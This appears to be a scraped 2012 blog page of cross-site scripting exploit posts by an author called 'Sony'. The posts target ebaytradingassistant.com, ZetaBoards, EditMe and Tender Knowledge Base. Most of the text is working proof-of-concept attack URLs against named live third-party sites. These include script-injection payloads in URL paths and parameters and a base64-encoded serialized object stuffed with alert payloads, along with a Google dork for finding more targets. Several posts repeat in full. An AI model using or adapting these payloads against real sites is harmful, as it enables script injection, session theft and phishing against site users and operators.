http://ebaytradingassistant.com/directory/index.php?page=searchResults&searchToken=Tzo2OiJTZWFyY2giOjEzOntzOjg6ImFkZHJlc3MxIjtOO3M6NDoiY2l0eSI7czozMTI6IlxcXCYjMDM5OzthbGVydChTdHJpbmcuZnJvbUNoYXJDb2RlKDg4LDgzLDgzKSkvL1xcXFxcXFwmIzAzOTs7YWxlcnQoU3RyaW5nLmZyb21DaGFyQ29kZSg4OCw4Myw4MykpLy9cXFwmcXVvdDs7YWxlcnQoU3RyaW5nLmZyb21DaGFyQ29kZSg4OCw4Myw4MykpLy9cXFxcXFxcJnF1b3Q7O2FsZXJ0KFN0cmluZy5mcm9tQ2hhckNvZGUoODgsODMsODMpKS8vLS0mZ3Q7Jmx0Oy9TQ1JJUFQmZ3Q7XFxcJnF1b3Q7Jmd0O1xcXCYjMDM5OyZndDsmbHQ7U0NSSVBUJmd0O2FsZXJ0KFN0cmluZy5mcm9tQ2hhckNvZGUoODgsODMsODMpKSZsdDsvU0NSSVBUJmd0OyI7czo1OiJzdGF0ZSI7czowOiIiO3M6ODoicG9zdENvZGUiO3M6MjM5OiJcJzthbGVydChTdHJpbmcuZnJvbUNoYXJDb2RlKDg4LDgzLDgzKSkvL1xcXCc7YWxlcnQoU3RyaW5nLmZyb21DaGFyQ29kZSg4OCw4Myw4MykpLy9cIjthbGVydChTdHJpbmcuZnJvbUNoYXJDb2RlKDg4LDgzLDgzKSkvL1xcXCI7YWxlcnQoU3RyaW5nLmZyb21DaGFyQ29kZSg4OCw4Myw4MykpLy8tLT48L1NDUklQVD5cIj5cJz48U0NSSVBUPmFsZXJ0KFN0cmluZy5mcm9tQ2hhckNvZGUoODgsODMsODMpKTwvU0NSSVBUPiI7czo1OiJyZWRvbCI7TjtzOjg6Im5lZWRIZWxwIjtzOjE6IjAiO3M6MzoiZG9sIjtOO3M6NjoicGlja3VwIjtOO3M6ODoiZGlzdGFuY2UiO3M6MjoiMjUiO3M6ODoibGFzdE5hbWUiO3M6Mjk2OiJcJiMwMzk7O2FsZXJ0KFN0cmluZy5mcm9tQ2hhckNvZGUoODgsODMsODMpKS8vXFxcJiMwMzk7O2FsZXJ0KFN0cmluZy5mcm9tQ2hhckNvZGUoODgsODMsODMpKS8vXCZxdW90OzthbGVydChTdHJpbmcuZnJvbUNoYXJDb2RlKDg4LDgzLDgzKSkvL1xcXCZxdW90OzthbGVydChTdHJpbmcuZnJvbUNoYXJDb2RlKDg4LDgzLDgzKSkvLy0tJmd0OyZsdDsvU0NSSVBUJmd0O1wmcXVvdDsmZ3Q7XCYjMDM5OyZndDsmbHQ7U0NSSVBUJmd0O2FsZXJ0KFN0cmluZy5mcm9tQ2hhckNvZGUoODgsODMsODMpKSZsdDsvU0NSSVBUJmd0OyI7czo2OiJlYmF5SUQiO3M6MjM5OiJcJzthbGVydChTdHJpbmcuZnJvbUNoYXJDb2RlKDg4LDgzLDgzKSkvL1xcXCc7YWxlcnQoU3RyaW5nLmZyb21DaGFyQ29kZSg4OCw4Myw4MykpLy9cIjthbGVydChTdHJpbmcuZnJvbUNoYXJDb2RlKDg4LDgzLDgzKSkvL1xcXCI7YWxlcnQoU3RyaW5nLmZyb21DaGFyQ29kZSg4OCw4Myw4MykpLy8tLT48L1NDUklQVD5cIj5cJz48U0NSSVBUPmFsZXJ0KFN0cmluZy5mcm9tQ2hhckNvZGUoODgsODMsODMpKTwvU0NSSVBUPiI7czoxMToiYnV5U2FmZVVzZXIiO047czoxOToiZWR1Y2F0aW9uU3BlY2lhbGlzdCI7czowOiIiO30=
# Author: Sony
# Web Browser : Mozilla Firefox
# Blog : http://st2tea.blogspot.com
..................................................................
http://ebaytradingassistant.com/directory/index.php?page=searchResults&searchToken=Tzo2OiJTZWFyY2giOjEzOntzOjg6ImFkZHJlc3MxIjtOO3M6NDoiY2l0eSI7czozMTI6IlxcXCYjMDM5OzthbGVydChTdHJpbmcuZnJvbUNoYXJDb2RlKDg4LDgzLDgzKSkvL1xcXFxcXFwmIzAzOTs7YWxlcnQoU3RyaW5nLmZyb21DaGFyQ29kZSg4OCw4Myw4MykpLy9cXFwmcXVvdDs7YWxlcnQoU3RyaW5nLmZyb21DaGFyQ29kZSg4OCw4Myw4MykpLy9cXFxcXFxcJnF1b3Q7O2FsZXJ0KFN0cmluZy5mcm9tQ2hhckNvZGUoODgsODMsODMpKS8vLS0mZ3Q7Jmx0Oy9TQ1JJUFQmZ3Q7XFxcJnF1b3Q7Jmd0O1xcXCYjMDM5OyZndDsmbHQ7U0NSSVBUJmd0O2FsZXJ0KFN0cmluZy5mcm9tQ2hhckNvZGUoODgsODMsODMpKSZsdDsvU0NSSVBUJmd0OyI7czo1OiJzdGF0ZSI7czowOiIiO3M6ODoicG9zdENvZGUiO3M6MjM5OiJcJzthbGVydChTdHJpbmcuZnJvbUNoYXJDb2RlKDg4LDgzLDgzKSkvL1xcXCc7YWxlcnQoU3RyaW5nLmZyb21DaGFyQ29kZSg4OCw4Myw4MykpLy9cIjthbGVydChTdHJpbmcuZnJvbUNoYXJDb2RlKDg4LDgzLDgzKSkvL1xcXCI7YWxlcnQoU3RyaW5nLmZyb21DaGFyQ29kZSg4OCw4Myw4MykpLy8tLT48L1NDUklQVD5cIj5cJz48U0NSSVBUPmFsZXJ0KFN0cmluZy5mcm9tQ2hhckNvZGUoODgsODMsODMpKTwvU0NSSVBUPiI7czo1OiJyZWRvbCI7TjtzOjg6Im5lZWRIZWxwIjtzOjE6IjAiO3M6MzoiZG9sIjtOO3M6NjoicGlja3VwIjtOO3M6ODoiZGlzdGFuY2UiO3M6MjoiMjUiO3M6ODoibGFzdE5hbWUiO3M6Mjk2OiJcJiMwMzk7O2FsZXJ0KFN0cmluZy5mcm9tQ2hhckNvZGUoODgsODMsODMpKS8vXFxcJiMwMzk7O2FsZXJ0KFN0cmluZy5mcm9tQ2hhckNvZGUoODgsODMsODMpKS8vXCZxdW90OzthbGVydChTdHJpbmcuZnJvbUNoYXJDb2RlKDg4LDgzLDgzKSkvL1xcXCZxdW90OzthbGVydChTdHJpbmcuZnJvbUNoYXJDb2RlKDg4LDgzLDgzKSkvLy0tJmd0OyZsdDsvU0NSSVBUJmd0O1wmcXVvdDsmZ3Q7XCYjMDM5OyZndDsmbHQ7U0NSSVBUJmd0O2FsZXJ0KFN0cmluZy5mcm9tQ2hhckNvZGUoODgsODMsODMpKSZsdDsvU0NSSVBUJmd0OyI7czo2OiJlYmF5SUQiO3M6MjM5OiJcJzthbGVydChTdHJpbmcuZnJvbUNoYXJDb2RlKDg4LDgzLDgzKSkvL1xcXCc7YWxlcnQoU3RyaW5nLmZyb21DaGFyQ29kZSg4OCw4Myw4MykpLy9cIjthbGVydChTdHJpbmcuZnJvbUNoYXJDb2RlKDg4LDgzLDgzKSkvL1xcXCI7YWxlcnQoU3RyaW5nLmZyb21DaGFyQ29kZSg4OCw4Myw4MykpLy8tLT48L1NDUklQVD5cIj5cJz48U0NSSVBUPmFsZXJ0KFN0cmluZy5mcm9tQ2hhckNvZGUoODgsODMsODMpKTwvU0NSSVBUPiI7czoxMToiYnV5U2FmZVVzZXIiO047czoxOToiZWR1Y2F0aW9uU3BlY2lhbGlzdCI7czowOiIiO30=
Etichete:
Cross Site Scripting,
Ebaytradingassistant.com
marți, 6 martie 2012
ZetaBoards Cross Site Scripting
# Exploit Title: ZetaBoards Cross Site Scripting
# Date: 6.03.2012
# Author: Sony
# Software Link: http://www.zetaboards.com/
# Google Dorks: intext:Hosted for free by ZetaBoards
# Web Browser : Mozilla Firefox
# Blog : http://st2tea.blogspot.com
# PoC:
http://st2tea.blogspot.com/2012/03/zetaboards-cross-site-scripting.html
..................................................................
Well, we have a multiple cross site scripting vulnerabilities on ZetaBoards.
Who use ZetaBoards?
http://www.zetaboards.com/directory/
The ZetaBoards Forum Directory contains 55,882 boards. (c)
Demo:
http://if.invisionfree.com/index/%22%22%3E%3Cscript%3Ealert%28%22We%20can%20see%20a%20ZetaBoard%20Cross%20Site%20Scripting%20by%20Sony%20inSecurity.Ro%22%29%3C/script%3E
http://nintendo-forums.com/calendar/%22%22%3E%3Cscript%3Ealert%28%22We%20can%20see%20a%20ZetaBoard%20Cross%20Site%20Scripting%20by%20Sony%20inSecurity.Ro%22%29%3C/script%3E
http://support.zetaboards.com/members/%22%22%3E%3Cscript%3Ealert%28%22We%20can%20see%20a%20ZetaBoard%20Cross%20Site%20Scripting%20by%20Sony%20inSecurity.Ro%22%29%3C/script%3E
http://support.zetaboards.com/login/lostpw/%22%22%3E%3Cscript%3Ealert%28%22We%20can%20see%20a%20ZetaBoard%20Cross%20Site%20Scripting%20by%20Sony%20inSecurity.Ro%22%29%3C/script%3E
http://sonicblast.org/members/%22%22%3E%3Cscript%3Ealert%28%22We%20can%20see%20a%20ZetaBoard%20Cross%20Site%20Scripting%20by%20Sony%20inSecurity.Ro%22%29%3C/script%3E
etc..
Video:
# Date: 6.03.2012
# Author: Sony
# Software Link: http://www.zetaboards.com/
# Google Dorks: intext:Hosted for free by ZetaBoards
# Web Browser : Mozilla Firefox
# Blog : http://st2tea.blogspot.com
# PoC:
http://st2tea.blogspot.com/2012/03/zetaboards-cross-site-scripting.html
..................................................................
Well, we have a multiple cross site scripting vulnerabilities on ZetaBoards.
Who use ZetaBoards?
http://www.zetaboards.com/directory/
The ZetaBoards Forum Directory contains 55,882 boards. (c)
Demo:
http://if.invisionfree.com/index/%22%22%3E%3Cscript%3Ealert%28%22We%20can%20see%20a%20ZetaBoard%20Cross%20Site%20Scripting%20by%20Sony%20inSecurity.Ro%22%29%3C/script%3E
http://nintendo-forums.com/calendar/%22%22%3E%3Cscript%3Ealert%28%22We%20can%20see%20a%20ZetaBoard%20Cross%20Site%20Scripting%20by%20Sony%20inSecurity.Ro%22%29%3C/script%3E
http://support.zetaboards.com/members/%22%22%3E%3Cscript%3Ealert%28%22We%20can%20see%20a%20ZetaBoard%20Cross%20Site%20Scripting%20by%20Sony%20inSecurity.Ro%22%29%3C/script%3E
http://support.zetaboards.com/login/lostpw/%22%22%3E%3Cscript%3Ealert%28%22We%20can%20see%20a%20ZetaBoard%20Cross%20Site%20Scripting%20by%20Sony%20inSecurity.Ro%22%29%3C/script%3E
http://sonicblast.org/members/%22%22%3E%3Cscript%3Ealert%28%22We%20can%20see%20a%20ZetaBoard%20Cross%20Site%20Scripting%20by%20Sony%20inSecurity.Ro%22%29%3C/script%3E
etc..
Video:
Etichete:
Cross Site Scripting,
ZetaBoards
sâmbătă, 3 martie 2012
EditMe Cross Site Scripting
# Exploit Title: EditMe Cross Site Scripting
# Date: 4.03.2012
# Author: Sony
# Software Link: http://www.editme.com/
# Web Browser : Mozilla Firefox
# Blog : http://st2tea.blogspot.com
# PoC:
http://st2tea.blogspot.com/2012/03/editme-cross-site-scripting.html
..................................................................
/_Recent?feed=user&user=[our xss is here]
Demo:
http://www.editme.com/_Recent?feed=user&user=%3Cscript%3Ealert%28%22EditMe%20Cross%20Site%20Scripting%22%29%3C/script%3E
http://www.governmentcloudcomputing.info/_Recent?feed=user&user=%3Cscript%3Ealert%28%22EditMe%20Cross%20Site%20Scripting%22%29%3C/script%3E
Who use EditMe?
http://www.editme.com/EditMeSites
# Date: 4.03.2012
# Author: Sony
# Software Link: http://www.editme.com/
# Web Browser : Mozilla Firefox
# Blog : http://st2tea.blogspot.com
# PoC:
http://st2tea.blogspot.com/2012/03/editme-cross-site-scripting.html
..................................................................
/_Recent?feed=user&user=[our xss is here]
Demo:
http://www.editme.com/_Recent?feed=user&user=%3Cscript%3Ealert%28%22EditMe%20Cross%20Site%20Scripting%22%29%3C/script%3E
http://www.governmentcloudcomputing.info/_Recent?feed=user&user=%3Cscript%3Ealert%28%22EditMe%20Cross%20Site%20Scripting%22%29%3C/script%3E
Who use EditMe?
http://www.editme.com/EditMeSites
Etichete:
Cross Site Scripting,
EditMe
vineri, 2 martie 2012
Tender Knowledge Base Cross Site Scripting
# Exploit Title: Tender Knowledge Base Cross Site Scripting
# Date: 3.03.2012
# Author: Sony
# Software Link: http://tenderapp.com/
# Web Browser : Mozilla Firefox
# Blog : http://st2tea.blogspot.com
# PoC:
http://st2tea.blogspot.com/2012/03/tender-knowledge-base-cross-site.html
..................................................................

Well, we have xss in the Tender Knowledge --> forgot_password.
Demo:
http://support.cloudflare.com/forgot_password
https://help.tenderapp.com/forgot_password
# Date: 3.03.2012
# Author: Sony
# Software Link: http://tenderapp.com/
# Web Browser : Mozilla Firefox
# Blog : http://st2tea.blogspot.com
# PoC:
http://st2tea.blogspot.com/2012/03/tender-knowledge-base-cross-site.html
..................................................................
Well, we have xss in the Tender Knowledge --> forgot_password.
Demo:
http://support.cloudflare.com/forgot_password
https://help.tenderapp.com/forgot_password
Etichete:
Cross Site Scripting,
Tender Knowledge Base